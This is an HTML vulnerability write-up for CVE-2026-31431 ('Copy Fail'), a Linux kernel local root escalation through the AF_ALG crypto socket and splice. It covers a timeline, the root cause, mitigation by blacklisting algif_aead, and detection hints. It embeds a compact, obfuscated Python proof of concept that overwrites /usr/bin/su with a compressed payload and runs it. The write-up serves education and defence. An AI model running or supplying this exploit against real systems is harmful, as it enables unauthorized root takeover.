


<file: writeups/CVE-2026-31431.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>CVE-2026-31431 | DaveHat Cybersecurity</title>
	<link rel="stylesheet" href="../myStyle.css">
	<link rel="icon" href='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128 128"><text x="50%" y="50%" text-anchor="middle" dominant-baseline="central" font-size="96">🌐</text></svg>'>
	<style>
		.back-link {
			display: inline-block;
			margin-bottom: 2rem;
			color: var(--accent);
			text-decoration: none;
			font-weight: 500;
		}

		.back-link:hover {
			text-decoration: underline;
		}

		.cve-header {
			background: rgba(34, 211, 238, 0.05);
			padding: 2rem;
			border-radius: 12px;
			border-left: 4px solid var(--accent);
			margin-bottom: 2rem;
		}

		.cve-id {
			color: var(--accent);
			font-size: 1.5rem;
			font-weight: bold;
			margin-bottom: 0.5rem;
		}

		.cve-title {
			color: var(--text);
			font-size: 1.2rem;
			margin-bottom: 1rem;
		}

		.metadata-grid {
			display: grid;
			grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
			gap: 1rem;
			margin-top: 1rem;
		}

		.metadata-item {
			background: rgba(34, 211, 238, 0.1);
			padding: 1rem;
			border-radius: 8px;
		}

		.metadata-label {
			color: var(--muted);
			font-size: 0.85rem;
			text-transform: uppercase;
			margin-bottom: 0.25rem;
		}

		.metadata-value {
			color: var(--accent);
			font-weight: 600;
		}

		.section-header {
			color: var(--accent);
			margin-top: 2.5rem;
			margin-bottom: 1.5rem;
			padding-bottom: 0.5rem;
			border-bottom: 2px solid var(--accent);
			display: flex;
			align-items: center;
			gap: 0.5rem;
			font-size: 1.3rem;
		}

		.section-content {
			background: rgba(34, 211, 238, 0.02);
			padding: 1.5rem;
			border-radius: 8px;
			margin-bottom: 2rem;
			color: var(--text);
			line-height: 1.8;
		}

		.subsection {
			margin-bottom: 2rem;
		}

		.subsection-title {
			color: var(--accent);
			font-size: 1.1rem;
			margin-bottom: 0.75rem;
			font-weight: 600;
		}

		.impact-badge {
			display: inline-block;
			padding: 0.5rem 1rem;
			border-radius: 6px;
			font-weight: 600;
			margin-bottom: 1rem;
		}

		.severity-critical {
			background: rgba(239, 68, 68, 0.2);
			color: #fca5a5;
		}

		.severity-high {
			background: rgba(251, 146, 60, 0.2);
			color: #fbaa64;
		}

		.severity-medium {
			background: rgba(250, 204, 21, 0.2);
			color: #fde047;
		}

		.severity-low {
			background: rgba(34, 197, 94, 0.2);
			color: #86efac;
		}

		.code-block {
			background: #000;
			padding: 1rem;
			border-radius: 8px;
			overflow-x: auto;
			margin: 1rem 0;
			border-left: 4px solid var(--accent);
		}

		.code-block code {
			color: var(--accent);
			font-family: 'Courier New', monospace;
			font-size: 0.9rem;
		}

		.timeline {
			list-style: none;
			padding: 0;
			margin: 1rem 0;
		}

		.timeline li {
			padding: 1rem;
			background: rgba(34, 211, 238, 0.05);
			border-left: 4px solid var(--accent);
			margin-bottom: 0.5rem;
			border-radius: 4px;
		}

		.timeline li strong {
			color: var(--accent);
		}

		.reference-list {
			list-style: none;
			padding: 0;
			margin: 1rem 0;
		}

		.reference-list li {
			padding: 0.75rem 0;
			padding-left: 1.5rem;
			position: relative;
		}

		.reference-list li:before {
			content: "🔗";
			position: absolute;
			left: 0;
		}

		.reference-list a {
			color: var(--accent);
			text-decoration: none;
		}

		.reference-list a:hover {
			text-decoration: underline;
		}

		.mitigation-card {
			background: var(--card);
			padding: 1.5rem;
			border-radius: 8px;
			border-left: 4px solid var(--accent);
			margin-bottom: 1rem;
		}

		.mitigation-card h4 {
			color: var(--accent);
			margin-top: 0;
			margin-bottom: 0.75rem;
		}

		.callout {
			background: rgba(239, 68, 68, 0.1);
			border-left: 4px solid #ef4444;
			padding: 1.5rem;
			border-radius: 8px;
			margin: 1rem 0;
		}

		.callout strong {
			color: #fca5a5;
		}

		table {
			width: 100%;
			border-collapse: collapse;
			margin: 1rem 0;
			background: var(--card);
		}

		table th {
			background: rgba(34, 211, 238, 0.1);
			color: var(--accent);
			padding: 0.75rem;
			text-align: left;
			font-weight: 600;
			border-bottom: 2px solid var(--accent);
		}

		table td {
			padding: 0.75rem;
			border-bottom: 1px solid #1f2933;
			color: var(--text);
		}

		table tr:hover {
			background: rgba(34, 211, 238, 0.05);
		}

		@media (max-width: 768px) {
			.metadata-grid {
				grid-template-columns: 1fr;
			}

			.section-header {
				font-size: 1.1rem;
			}

			table {
				font-size: 0.9rem;
			}

			table th, table td {
				padding: 0.5rem;
			}
		}
	</style>
</head>
<body>

	<!-- <header>
		<h1>CVE Analysis Report</h1>
		<p>Detailed vulnerability assessment and remediation strategy</p>
	</header> -->

	<section>
		<a href="writeupList.html" class="back-link">← Back to Write-ups</a>

		<!-- CVE Header -->
		<div class="cve-header">
			<div class="cve-id">CVE-2026-31431</div>
			<div class="cve-title">Copy Fail</div>

			<div class="metadata-grid">
				<div class="metadata-item">
					<div class="metadata-label">Severity</div>
					<span class="impact-badge severity-critical">CRITICAL</span>	
				</div>
				<div class="metadata-item">
					<div class="metadata-label">CVSS Score</div>
					<div class="metadata-value">7.8</div>
				</div>
				<div class="metadata-item">
					<div class="metadata-label">Attack Vector</div>
					<div class="metadata-value">Local</div>
				</div>
				<div class="metadata-item">
					<div class="metadata-label">Disclosed</div>
					<div class="metadata-value">April 26, 2026</div>
				</div>
			</div>
		</div>

		<!-- Information Gathering Section -->
		<div class="section-header">📚 Information Gathering</div>
		<div class="section-content">
			<div class="subsection">
				<div class="subsection-title">Executive Summary</div>
				<p>
					This critical vulnerability affects Linux Kernel versions 4.14 through 6.19.12, it impacts major linux distributions including Ubuntu, Debian, and Red Hat. This allows a low privileged user within
                    a linux shell environment to gain root access over the system. This is done through a 732 byte script that targets the AF_ALG socket that exposes the kernel's crypto subsystem
                    to an unprivileged user space. 
				</p>
                <!-- 
                    Sources used : https://xint.io/blog/copy-fail-linux-distributions
                 -->
			</div>

			<div class="subsection">
				<div class="subsection-title">Affected Software & Versions</div>
				<table>
					<thead>
						<tr>
							<th>Product Name</th>
							<th>Affected Versions</th>
							<th>Fixed Version</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<td>Linux Kernel</td>
							<td>4.14 (2017) - 6.19.11</td>
							<td>7.0, 6.19.12, 6.18.22, 6.12.85, 6.6.137, 6.1.170, 5.15.204, and 5.10.254</td>
						</tr>
					</tbody>
				</table>
			</div>

			<div class="subsection">
				<div class="subsection-title">Discovery Timeline</div>
				<ul class="timeline">
					<li><strong>Initial Report:</strong> A cybersecurity researcher, Taeyang Lee, had already knew about a flaw in the AF_ALG + splice path that creates an unprivileged userspace into the crypto subsystem. He then passed his 
                    concerns into an AI agent called xint code which audited the entire subsystem and found Copy Fail after an hour of running.</li>
					<li><strong>Vendor Notification:</strong> April 26, 2026</li>
					<li><strong>Patch Release:</strong> Patches were released starting April 30, 2026</li>
					<li><strong>Active Exploitation:</strong> CISA added this CVE to their known exploited vulnerabilities catalog in May 1, 2026</li>
				</ul>
			</div>
		</div>

        <!-- Sources used: 
            - https://www.cisa.gov/known-exploited-vulnerabilities-catalog 
            - https://xint.io/blog/copy-fail-linux-distributions
         -->

		<!-- Scope & Impact Section -->
		<!-- <div class="section-header">🎯 Scope & Impact Assessment</div>
		<div class="section-content">
			<div class="subsection">
				<div class="subsection-title">Attack Prerequisites</div>
				<p>List any conditions or requirements an attacker needs to exploit this vulnerability:</p>
				<ul>
					<li>Network access to the vulnerable service</li>
					<li>No authentication required (in most cases)</li>
					<li>Special knowledge or tools required</li>
					<li>Specific configuration that makes systems vulnerable</li>
				</ul>
			</div>

			<div class="subsection">
				<div class="subsection-title">Vulnerability Impact</div>
				<table>
					<thead>
						<tr>
							<th>Impact Category</th>
							<th>Details</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<td><strong>Confidentiality</strong></td>
							<td>HIGH - Unauthorized access to sensitive data</td>
						</tr>
						<tr>
							<td><strong>Integrity</strong></td>
							<td>HIGH - Ability to modify or delete critical data</td>
						</tr>
						<tr>
							<td><strong>Availability</strong></td>
							<td>HIGH - Potential for Denial of Service</td>
						</tr>
					</tbody>
				</table>
			</div> -->

			<div class="callout">
				<strong>⚠️ Real-World Impact:</strong> Organizations affected by this vulnerability risk unauthorized root access to internal and external
                linux machines. 
			</div>

			<div class="subsection">
				<div class="subsection-title">Attack Surface</div>
				<!-- <p>
					Identify what makes systems vulnerable and how widespread the impact could be. Consider:
				</p> -->
				<ul>
					<li>Initial foothold into a linux shell</li>
                    <li>The kernel version number is within range of the affected versions</li>
                    <li>The unprivileged user is able to run python scripts</li>
				</ul>
			</div>
		</div>

		<!-- Technical Analysis Section -->
		<div class="section-header">🔬 Technical Analysis</div>
		<div class="section-content">
			<div class="subsection">
				<div class="subsection-title">Root Cause Analysis</div>
				<p>
					The root cause of this vulnerability comes from a combination of four events. The linux page cache, the AF_ALG kernel crypto socket,
					"authencesn" kernel AEAD template, and the splice() syscall. The combination of these four components allow the script to write an arbitrary offset
					to the /usr/bin/su binary. 
				</p>
				<!-- <p>
					<strong>Example:</strong> The vulnerability exists due to improper input validation in the [component] module. 
					User-supplied input is not sanitized before being passed to a dangerous function, allowing attackers to inject 
					malicious code.
				</p> -->
			</div>

			<div class="subsection">
				<div class="subsection-title">Exploitation Mechanism</div>
				<p>
					Step-by-step explanation of how an attacker would exploit this vulnerability:
				</p>
				<ol>
					<li>Attacker downloads the python script to the target system</li>
					<!-- <li>Vulnerable code processes input without validation</li> -->
					<li>Malicious payload is executed on the target system</li>
					<li>Attacker gains an escalation of privileges</li>
				</ol>
			</div>

			<div class="subsection">
				<div class="subsection-title">Proof of Concept</div>
				<!-- <p>
					Provide a detailed technical example demonstrating the vulnerability:
				</p> -->
				<div class="code-block">
					<pre><code class="language-python" spellcheck="false">
# Example Python PoC demonstrating the exploit
#!/usr/bin/env python3
def d(x):return bytes.fromhex(x)
def c(f,t,c):
 a=s.socket(38,5,0);a.bind(("aead","authencesn(hmac(sha256),cbc(aes))"));h=279;v=a.setsockopt;v(h,1,d('0800010000000010'+'0'*64));v(h,5,None,4);u,_=a.accept();o=t+4;i=d('00');u.sendmsg([b"A"*4+c],[(h,3,i*4),(h,2,b'\x10'+i*19),(h,4,b'\x08'+i*3),],32768);r,w=g.pipe();n=g.splice;n(f,w,o,offset_src=0);n(r,u.fileno(),o)
 try:u.recv(8+t)
 except:0
f=g.open("/usr/bin/su",0);i=0;e=zlib.decompress(d("78daab77f57163626464800126063b0610af82c101cc7760c0040e0c160c301d209a154d16999e07e5c1680601086578c0f0ff864c7e568f5e5b7e10f75b9675c44c7e56c3ff593611fcacfa499979fac5190c0c0c0032c310d3"))
while i&ltlen(e):c(f,i,e[i:i+4]);i+=4
g.system("su")
					</code></pre>
				</div>
				<p style="color: var(--muted); font-size: 0.9rem;">
					<strong>Note:</strong> PoC provided for educational purposes only. Always obtain proper authorization before testing.
				</p>
			</div>

			<!-- <div class="subsection">
				<div class="subsection-title">Affected Code/Components</div>
				<p>
					Identify the specific code or components vulnerable to this issue:
				</p>
				<table>
					<thead>
						<tr>
							<th>Component</th>
							<th>Vulnerable Function/File</th>
							<th>Issue Type</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<td>AF_ALG socket</td>
							<td>crypto/af_alg.c</td>
							<td>Improper Input Validation</td>
						</tr>
						<tr>
							<td>[Library Name]</td>
							<td>src/lib/unsafe_handler.py</td>
							<td>Insufficient Encoding</td>
						</tr>
					</tbody>
				</table>
			</div> -->

			<!-- <div class="subsection">
				<div class="subsection-title">Payload Variations & Bypass Techniques</div>
				<p>
					If applicable, document different ways the vulnerability can be exploited or how security measures might be bypassed:
				</p>
				<ul>
					<li>Encoding variations (URL encoding, Base64, etc.)</li>
					<li>Alternative payload delivery methods</li>
					<li>Methods to evade detection/WAF</li>
				</ul>
			</div>
		</div> -->

		<!-- Mitigation Strategy Section -->
		<div class="section-header">🛡️ Mitigation Strategy</div>
		<div class="section-content">
			<div class="subsection">
				<!-- <div class="subsection-title">Immediate Actions (Patch/Hotfix)</div>
				<div class="mitigation-card">
					<h4>1. Update to Patched Version</h4>
					<p>Organizations should immediately update to the following versions:</p>
					<ul>
						<li>Version 2.5.4 or later</li>
						<li>Version 3.0.1 or later</li>
					</ul>
					<p style="color: var(--muted); font-size: 0.9rem;">
						<strong>Priority:</strong> CRITICAL - This should be deployed within 24-48 hours
					</p>
				</div> -->

				<div class="mitigation-card">
					<h4> Remediation Instructions</h4>
					<p>
						Perform these step-by-step instructions on the vulnerable environment command line.
					</p>
					<div class="terminal-window">
						<div class="terminal-header">
							<span class="dot red"></span>
							<span class="dot yellow"></span>
							<span class="dot green"></span>
							<span class="terminal-title">root@vuln:~</span>
						</div>
						<div class="terminal-body">
							<p class="terminal-comment"># Confirm algif_aead is available as a loadable kernel module</p>
							<code>modinfo algif_aead</code>
						
							<p class="terminal-comment"># Blacklist the vulnerable module</p>
							<code>echo "install algif_aead /bin/false" | sudo tee /etc/modprobe.d/disable-algif-aead.conf</code>
						
							<p class="terminal-comment"># Ensure the block is active</p>
							<code>sudo modprobe algif_aead</code>
						
							<p class="terminal-comment"># Rerun the PoC script to ensure it fails</p>
							<code>python3 /path/to/exploit/PoC/exploit.py</code>
						</div>
					</div>
				</div>
			</div>

			<!-- <div class="subsection">
				<div class="subsection-title">Compensating Controls (If patching is delayed)</div>
				<div class="mitigation-card">
					<h4>Network Segmentation</h4>
					<p>Restrict network access to vulnerable services using firewall rules or network policies.</p>
				</div>

				<div class="mitigation-card">
					<h4>Input Validation & WAF Rules</h4>
					<p>Implement Web Application Firewall (WAF) rules to block malicious payloads targeting this vulnerability.</p>
				</div> -->

				<div class="mitigation-card">
					<h4>Monitoring & Detection</h4>
					<p>The main indicators of this exploit being used is the AF_ALG socket creation</p>
					<div class="code-block">
						<code>
# The exploit has to call socket(AF_ALG, SOCK_SEQPACKET, 0) 40 times in rapid succession each with a 4 byte write chunk. Watch for the following:<br>
- splice() system calls this is where the page cache enters the crypto pipeline<br>
- recvmsg() this call writes the 4 bytes
						</code>
					</div>
				</div>

				<!-- <div class="mitigation-card">
					<h4>Access Control</h4>
					<p>Implement principle of least privilege:</p>
					<ul>
						<li>Restrict service account permissions</li>
						<li>Disable unnecessary features/endpoints</li>
						<li>Require authentication where possible</li>
					</ul>
				</div> -->
			</div>

			<!-- <div class="subsection">
				<div class="subsection-title">Verification Steps</div>
				<p>
					After implementing mitigations, verify that the vulnerability has been addressed:
				</p>
				<ol>
					<li>Run the PoC against the patched system - should fail</li>
					<li>Review system logs to confirm attack attempts are blocked</li>
					<li>Verify WAF rules are active and functioning</li>
					<li>Confirm monitoring alerts are firing appropriately</li>
				</ol>
			</div>

			<div class="subsection">
				<div class="subsection-title">Long-term Prevention</div>
				<p>
					Recommendations to prevent similar vulnerabilities in the future:
				</p>
				<ul>
					<li>Implement secure coding practices and code reviews</li>
					<li>Regular security awareness training for developers</li>
					<li>Automated security testing in CI/CD pipeline</li>
					<li>Stay updated on security advisories and patches</li>
					<li>Maintain an inventory of critical software versions</li>
				</ul>
			</div>
		</div> -->

		<!-- References Section -->
		<div class="section-header">📖 References & Resources</div>
		<div class="section-content">
			<div class="subsection">
				<div class="subsection-title">Official Documentation</div>
				<ul class="reference-list">
					<li><a href="https://nvd.nist.gov/vuln/detail/CVE-2026-31431" target="_blank">CVE-2026-31431 Official Details (NVD)</a></li>
					<li><a href="https://www.cve.org/CVERecord?id=CVE-2026-31431" target="_blank">[CISA] Adds CVE-2026-31431 to KEV (Known Exploited Vulnerabilities) Directory </a></li>
					<!-- <li><a href="#" target="_blank">[Vendor] Patch Release Notes</a></li> -->
				</ul>
			</div>

			<div class="subsection">
				<div class="subsection-title">Technical Resources</div>
				<ul class="reference-list">
					<li><a href="https://xint.io/blog/copy-fail-linux-distributions" target="_blank">XINT.IO Copy Fail Blog</a></li>
					<li><a href="https://tryhackme.com/room/cve202631341" target="_blank">TryHackMe Educational Module</a></li>
					<!-- <li><a href="#" target="_blank">OWASP Attack Surface Reference</a></li> -->
				</ul>
			</div>

			<div class="subsection">
				<div class="subsection-title">Tools & Exploits Used</div>
				<ul class="reference-list">
					<!-- <li><a href="#" target="_blank">Tool/Scanner Name - Description</a></li> -->
					<li><a href="https://github.com/theori-io/copy-fail-CVE-2026-31431" target="_blank">Public Exploit GitHub Repository</a></li>
					<!-- <li><a href="#" target="_blank">Detection/Analysis Framework</a></li> -->
				</ul>
			</div>

			<div class="subsection">
				<div class="subsection-title">Related Reading</div>
				<ul class="reference-list">
					<li><a href="https://www.sysdig.com/blog/cve-2026-31431-copy-fail-linux-kernel-flaw-lets-local-users-gain-root-in-seconds" target="_blank">Blog Post: CVE-2026-31431: “Copy Fail” Linux kernel flaw lets local users gain root in seconds</a></li>
					<!-- <li><a href="#" target="_blank">Research Paper on Similar Vulnerabilities</a></li>
					<li><a href="#" target="_blank">Industry Report on Exploitation Trends</a></li> -->
				</ul>
			</div>

			<div class="subsection">
				<div class="subsection-title">Disclaimer</div>
				<p style="color: var(--muted); font-size: 0.9rem;">
					This write-up is provided for educational and authorized security testing purposes only. 
					Unauthorized access to computer systems is illegal. Always obtain proper authorization before testing 
					for vulnerabilities on systems you do not own.
				</p>
			</div>
		</div>

	</section>

	<footer>
		<p>&copy; 2026 DaveHat. All rights reserved.</p>
	</footer>
</body>
</html>
</file>
